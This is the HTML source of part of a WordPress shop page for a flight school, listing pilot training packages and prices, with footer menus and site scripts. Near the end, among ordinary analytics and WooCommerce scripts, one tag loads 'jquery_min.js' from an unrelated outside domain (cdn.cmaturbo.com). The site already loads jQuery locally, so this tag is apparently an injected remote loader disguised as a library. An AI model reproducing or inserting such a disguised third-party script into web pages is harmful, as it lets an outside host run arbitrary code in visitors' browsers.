		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"72c0706ccc","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"72c0706ccc","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-26 04:00","timezone":"","utc_offset":"+2","now":"2026-01-26 03:58"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"20125\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "20125" ]);
</script><script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
